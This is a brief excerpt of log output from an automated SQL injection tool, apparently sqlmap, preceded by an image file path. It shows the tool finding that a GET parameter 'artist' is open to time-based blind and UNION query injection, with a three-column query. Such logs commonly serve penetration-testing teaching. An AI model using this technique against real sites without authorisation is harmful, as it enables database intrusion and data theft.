 [01:53:12] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[01:53:24] [INFO] GET parameter 'artist' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query
SLEEP)' injectable
[01:53:24] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[01:53:24] [INFO] automatically extending ranges for UNION query injection technique tests as there
is at least one other (potential) technique found
[01:53:25] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to f
ind the right number of query columns. Automatically extending the range for current UNION query inj
ection technique test
[01:53:26] [INFO] target URL appears to have 3 columns in query
[01:53:29] [INFO] GET parameter 'artist' is 'Generic UNION query (NULL) - 1 to 20 columns' injectabl
e